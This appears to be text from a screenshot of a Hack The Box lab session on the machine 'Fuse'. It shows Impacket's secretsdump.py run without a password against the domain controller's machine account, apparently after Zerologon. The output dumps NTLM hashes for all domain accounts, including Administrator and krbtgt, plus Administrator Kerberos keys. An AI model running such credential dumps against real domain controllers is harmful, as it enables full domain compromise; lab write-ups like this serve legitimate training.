 secretsdump.py -just-dc -no-pass FUSE\$@10.129.2.5 - Parrot Terminal
File Edit View Search Terminal Help
[root@htb-anngryalkb]─[/home/htb-asmunknown/my_data/Fuse/zerologon]
#secretsdump.py -just-dc -no-pass FUSE\$@10.129.2.5
Impacket v0.9.24.dev1+20211015.125134.c0ec6102 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:370ddcf45959b2293427baa70376e14e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8ee7fac1bd38751dbff06b33616b87b0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
svc-print:1104:aad3b435b51404eeaad3b435b51404ee:38485fd7730cca53473d0fa6ed27aa71:::
bnielson:1105:aad3b435b51404eeaad3b435b51404ee:8873f0c964ab36700983049e2edd0f77:::
sthompson:1601:aad3b435b51404eeaad3b435b51404ee:5fb3cc8b2f45791e200d740725fdf8fd:::
tlavel:1602:aad3b435b51404eeaad3b435b51404ee:8873f0c964ab36700983049e2edd0f77:::
pmerton:1603:aad3b435b51404eeaad3b435b51404ee:e76e0270c2018153275aab1e143421b2:::
svc-scan:1605:aad3b435b51404eeaad3b435b51404ee:38485fd7730cca53473d0fa6ed27aa71:::
bhult:7101:aad3b435b51404eeaad3b435b51404ee:8873f0c964ab36700983049e2edd0f77:::
dandrews:7102:aad3b435b51404eeaad3b435b51404ee:689583f00ad18c124c58405479b4c536:::
mberbatov:7601:aad3b435b51404eeaad3b435b51404ee:b2bdbe60565b677dfb133866722317fd:::
astein:7602:aad3b435b51404eeaad3b435b51404ee:2f74c867a93cda5a255b1d8422192d80:::
dmuir:7603:aad3b435b51404eeaad3b435b51404ee:6320f0682f940651742a221d8218d161:::
FUSE$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e6dcafd3738f9433358d59ef8015386a8c0a418a09b3e8968f8a00c6fa077984
Administrator:aes128-cts-hmac-sha1-96:83c4a7c2b6310e0b2323d7c67c9a8d68
Administrator:des-cbc-md5:0dfe83ce576d8aae